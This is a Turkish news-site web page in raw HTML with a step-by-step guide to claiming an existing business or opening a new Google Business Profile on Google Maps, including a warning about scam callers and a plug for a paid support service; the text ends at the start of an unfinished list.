

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajanspressturk.com/google-harita-kaydi-ve-isletme-hesabi-acma-rehberi-h9554.html
body_size: 11421
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="qyATeGMBiwhOVr68WaXer3YnZ8S4yfWcX3JgYRlsUAA" />
 
     <title>Google Harita Kaydı ve İşletme Hesabı Açma Rehberi &#8211; Ajans Press Türkiye</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Ajans Press Türkiye &raquo; Google Harita Kaydı ve İşletme Hesabı Açma Rehberi yorum akışı" href="https://ajanspressturk.com/google-harita-kaydi-ve-isletme-hesabi-acma-rehberi-h9554.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajanspressturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajanspressturk.com%2Fgoogle-harita-kaydi-ve-isletme-hesabi-acma-rehberi-h9554.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajanspressturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajanspressturk.com%2Fgoogle-harita-kaydi-ve-isletme-hesabi-acma-rehberi-h9554.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme-style-css' href='https://ajanspressturk.com/wp-content/themes/webolur/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ajanspressturk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajanspressturk.com/wp-json/wp/v2/posts/9554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajanspressturk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ajanspressturk.com/google-harita-kaydi-ve-isletme-hesabi-acma-rehberi-h9554.html" />
<link rel='shortlink' href='https://ajanspressturk.com/?p=9554' />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://ajanspressturk.com/google-harita-kaydi-ve-isletme-hesabi-acma-rehberi-h9554.html"
    },
    "headline": "Google Harita Kaydı ve İşletme Hesabı Açma Rehberi",
    "description": "Google Harita Kaydı ve İşletme Hesabı Açma Rehberi",
    "image": {
        "@type": "ImageObject",
        "url": "https://ajanspressturk.com/wp-content/uploads/2024/05/google-harita-benim-isletmem-kayit-nasil-yapilir.jpg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "zline"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Ajans Press Türkiye",
        "logo": {
            "@type": "ImageObject",
            "url": "https://ajanspressturk.com/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2024-05-15T15:41:01+03:00",
    "dateModified": "2024-05-15T17:10:44+03:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Ajans Press Türkiye" />
      <meta property="og:title" content="Google Harita Kaydı ve İşletme Hesabı Açma Rehberi" />
      <meta property="og:description" content="Google Harita Kaydı ve İşletme Hesabı Açma Rehberi" />
      <meta property="og:url" content="https://ajanspressturk.com/google-harita-kaydi-ve-isletme-hesabi-acma-rehberi-h9554.html" />
      <meta property="og:image" content="https://ajanspressturk.com/wp-content/uploads/2024/05/google-harita-benim-isletmem-kayit-nasil-yapilir.jpg" />
      <meta property="article:published_time" content="2024-05-15T15:41:01+03:00" />
      <meta property="article:modified_time" content="2024-05-15T17:10:44+03:00" />
      <meta property="article:author" content="zline" />
    <link rel="icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.primary-menu-class a{padding:5px;color:#2a2a2a!important;}

a{color:red!important;}
a:hover{color:#374c56!important;}
 
.primary-menu-class li {
    margin-left: 5px;
    font-size: 14px;
    border: 1px solid #fd021e4d;
    border-radius: 20px;
    font-weight: 500;
	color:#2a2a2a!important;
}

.search-submit {background-color: #fd020c;}


.urunkapak img {
    padding: 0px;
    object-fit: cover;
	object-position: top center;
}		</style>
			
	<style>
		.content img{max-width:100%;height:auto;}
	.content li {
    margin: 20px;
    list-style: disc;
		}.asikome p{margin:0px;}
	.asikome .button {
		    font-family: 'Poppins';
    background: #2a2a2a;
    color: #fff;
    padding: 6px 41px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: bold;
    display: block;
    width: fit-content;
    margin: 10px auto 0px auto;
}
		.urunkapak img {height: 160px;}
		.bultenkapak {display:none!important;}
		.logo {
    
    height: 60px; 
}
		.urunkapak img{padding:0px;}
		header{    height: 60px;}
		header .menu {
   
    line-height: 60px;
}
		
		
		@media (max-width: 768px) {
    .menu-toggle {
      
        padding: 10px 0px;
    }
}
	</style>
	
	 
	
	  </head>
<body class="wp-singular post-template-default single single-post postid-9554 single-format-standard wp-theme-webolur">
  
  <header>
        <div class="container">
            <div class="logo">
<a href="https://ajanspressturk.com/"><img height="60"src="https://ajanspressturk.com/wp-content/uploads/2021/05/pressturkey-scaled.jpg" title="Ajans Press Türkiye"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-12718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12718"><a href="https://ajanspressturk.com/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://ajanspressturk.com/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1240"><a href="https://ajanspressturk.com/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://ajanspressturk.com/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://ajanspressturk.com/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-12719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12719"><a href="https://ajanspressturk.com/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-12720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12720"><a href="https://ajanspressturk.com/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12723"><a href="https://ajanspressturk.com/kategori/siyaset">SİYASET</a></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"></div>

<div class="asikome" style="padding: 15px 0px; text-align:left;">
<div class="container">

<div class="baslik">
 

<h1 style="margin:0px;font-size: 30px;line-height: 35px;">Google Harita Kaydı ve İşletme Hesabı Açma Rehberi</h1><div class="ozetlen">Google Harita Kaydı ve İşletme Hesabı Açma Rehberi.</div>
	</div>
	 
</div>
 
 

	</div> 
<div class="container">

<div class="content">
	
 
    <div class="fotokapak" style="margin-top: 26px;display: table;">
	 	 <img width="1366" height="768" src="https://ajanspressturk.com/wp-content/uploads/2024/05/google-harita-benim-isletmem-kayit-nasil-yapilir.jpg" class="attachment-full size-full wp-post-image" alt="Google Harita Kaydı ve İşletme Hesabı Açma Rehberi" decoding="async" fetchpriority="high" srcset="https://ajanspressturk.com/wp-content/uploads/2024/05/google-harita-benim-isletmem-kayit-nasil-yapilir.jpg 1366w, https://ajanspressturk.com/wp-content/uploads/2024/05/google-harita-benim-isletmem-kayit-nasil-yapilir-768x432.jpg 768w" sizes="(max-width: 1366px) 100vw, 1366px" /> 
			  </div>
 

<style>
	.fotokapak img {padding:0px;}
	.urunbilgiler { display: table; width: 100%;}
	.urunbilgiler li {
		font-size: 16px;
    width: 45%;
    float: left;
    margin: 0px 0px 0px 30px;
    list-style: none;
    padding: 2px 0px;
    position: relative;
}

.urunbilgiler li::before {
    content: "✔"; /* Tik işareti (Unicode karakter) */
    color: green; /* Tik işaretinin rengi */
    font-size: 16px; /* Tik işaretinin boyutu */
    position: absolute; /* Tik işaretini metin dışına yerleştirmek için */
    left: -20px; /* Tik işaretinin sol kenardan uzaklığı */
    top: 50%; /* Tik işaretinin dikey hizalanması */
    transform: translateY(-50%); /* Tik işaretinin ortalanması */
}

	@media only screen and (max-width: 600px) {
  .urunbilgiler li {width: 100%;}
}
	</style>
 
<div class="haberici">
  <img decoding="async" width="1366" height="768" src="https://ajanspressturk.com/wp-content/uploads/2024/05/google-harita-benim-isletmem-kayit-nasil-yapilir.jpg" class="bultenkapak wp-post-image" alt="" srcset="https://ajanspressturk.com/wp-content/uploads/2024/05/google-harita-benim-isletmem-kayit-nasil-yapilir.jpg 1366w, https://ajanspressturk.com/wp-content/uploads/2024/05/google-harita-benim-isletmem-kayit-nasil-yapilir-768x432.jpg 768w" sizes="(max-width: 1366px) 100vw, 1366px" /><p>Google Haritalar, işletmelerin online görünürlüğünü artırmak ve müşterilere kolayca ulaşabilmelerini sağlamak için güçlü bir araçtır. İşletmenizin Google Haritalar&#8217;da listelenmesi ve yönetilmesi için bir Google İşletme Hesabı oluşturabilirsiniz.</p>
<p>İşte adım adım Google Harita kaydı ve işletme hesabı açma rehberi:</p>
<h2><a id="post-9554-_2h97uamh0plz"></a>Google Haritalarda Var Olan İşletmeyi Sahiplenme</h2>
<ol>
<li>Google&#8217;a Giriş Yapın: Google hesabınız varsa google.com adresine gidin ve sağ üst köşede yer alan &#8220;Giriş&#8221; düğmesine tıklayarak hesabınıza giriş yapın. Hesabınız yoksa, &#8220;Hesap Oluştur&#8221; seçeneğini kullanarak bir Google hesabı oluşturun.</li>
<li>Google Haritalar&#8217;a Girin: Google ana sayfasında sağ üst köşede yer alan &#8220;Google Uygulamaları&#8221; menüsünden &#8220;Haritalar&#8221; seçeneğine tıklayın. Bu sizi Google Haritalar&#8217;ın ana sayfasına yönlendirecektir.</li>
<li>İşletmenizi Bulun: Google Haritalar&#8217;ın ana sayfasında sağ üst köşede yer alan menü simgesine tıklayın (genellikle üç yatay çizgi şeklindedir) ve &#8220;İşletme Sahipliği&#8221; seçeneğini seçin. Ardından, işletmenizin adını veya adresini arama çubuğuna girerek işletmenizi bulun.</li>
<li>İşletmenizi Kaydedin: İşletmenizi bulduktan sonra, &#8220;İşletme Sahipliği Başvurusu&#8221; formunu doldurun. Formda işletmenizin temel bilgilerini (ad, adres, telefon numarası vb.) girmeniz istenecektir. Bu bilgileri dikkatlice ve doğru bir şekilde girin ve ardından &#8220;Gönder&#8221; düğmesine tıklayın.</li>
<li>Doğrulama Süreci: Google, işletmenizin sahibi olduğunuzu doğrulamak için çeşitli yöntemler sunabilir. Bu doğrulama süreci genellikle SMS ya da posta yoluyla bir doğrulama kodu gönderilerek yapılır. Size gönderilen kodu alın ve Google Haritalar üzerinden işletmenizin doğrulama adımını tamamlayın.</li>
</ol>
<h2><a id="post-9554-_djg3n3gbwrr0"></a>Yeni Google İşletme Hesabı Nasıl Açılır? (Yeni Harita Kaydı)</h2>
<ol>
<li><a href="https://www.google.com/intl/tr_tr/business/">Google Benim İşletmem</a> (Google My Business) sitesine girin: Google Haritalar&#8217;ın ana sayfasında sağ üst köşede yer alan menü simgesine tıklayın (genellikle üç yatay çizgi şeklindedir) ve &#8220;Google My Business&#8221; seçeneğini seçin.</li>
<li>İşletme Bilgilerinizi Girin: &#8220;Başla&#8221; düğmesine tıklayarak yeni bir işletme hesabı oluşturun. Ardından işletmenizin adını, adresini, iletişim bilgilerini ve diğer temel bilgilerini girin.</li>
<li>İşletmenizi Doğrulayın: İşletmenizi doğrulamak için Google, çeşitli doğrulama yöntemleri sunabilir. Bu doğrulama sürecini tamamlamak için gerekli adımları takip edin.</li>
<li>Hesabınızı Tamamlayın: İşletmenizin temel bilgilerini girdikten ve doğruladıktan sonra, işletme hesabınızı tamamlayın. İşletmenizin açıklamasını ekleyin, fotoğraflarınızı yükleyin ve müşterilerinizin işletmenizi daha iyi anlamalarını sağlayacak diğer bilgileri ekleyin.</li>
</ol>
<p>Google Harita kaydı ve işletme hesabı açma süreci bu kadar basittir. Doğru bilgileri girerek ve doğrulama adımlarını takip ederek işletmenizi Google Haritalar&#8217;da listelemek, online görünürlüğünüzü artırmanıza ve potansiyel müşterilere daha kolay ulaşmanıza yardımcı olacaktır.</p>
<h2><a id="post-9554-_n6lnsm5ethqb"></a>Google Harita Kaydı / Beim İşletmem / İşyeri Ekleme Ücretli mi?</h2>
<p><strong>Google Benim İşletmem hizmeti Google tarafından ücretsiz olarak sağlanmaktadır.</strong> Kayıt ya da yıllık yenileme ücreti yoktur. Fakat kısmen teknik bir işlem olduğu için <strong>kendiniz isterseniz</strong> yeni kayıt açma, güncelleme ve teknik destek işlemleri için firmalardan ücretli destek alabilirsiniz.</p>
<p><strong>Uyarı:</strong> Çeşitli sahtekar firmalar “Google’dan arıyoruz, Google İş Ortağıyız, Google Konum Ücreti, İşletmeniz kaldırılacak” diyerek sizden para talebinde bulunabilir. Tanımadığınız firmalara harhangi bir ücret ödemeyin.</p>
<h2><a id="post-9554-_wibjyd8bkq7d"></a>Google Harita &#8211; Benim İşletmem Teknik Destek</h2>
<p>Google harita kayıt işlemini yaparken bazı adımlarda sorun yaşayabilirsiniz ve bu stresli bir hal alabilir. Google’ın kendisi maalesef açık ve aktif bir destek sunmuyor. Bu konuda ücretli destek hizmeti veren <a href="http://www.haritakayit.com">www.haritakayit.com</a> sitesinden iletişime geçerek yardım alabilirsiniz.<br />
Haritakayit.com sitesi, Google Harita dışında sizlere, Whatsapp harita, Instagram ve Facebook Konum ekleme, Apple Maps kaydı, Yandex haritalara kayıt işlemlerinde de destek olmaktadır.</p>
<p>Karşılaşılan bazı Google Harita/Benim İşletmem sorunları:</p>
<ul>
